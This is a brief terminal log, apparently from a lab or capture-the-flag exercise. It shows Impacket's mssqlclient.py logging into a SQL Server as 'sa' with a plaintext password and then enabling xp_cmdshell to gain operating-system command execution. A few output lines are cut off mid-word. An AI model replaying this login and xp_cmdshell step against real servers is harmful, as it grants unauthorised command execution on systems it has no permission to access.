 ┌──(myenv)─(root㉿host)-[/opt/impacket/examples]
└─# python3 mssqlclient.py 'sa:MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.13.0.dev0+20250109.91705.ac02e0ee - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1.
statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RE
to install.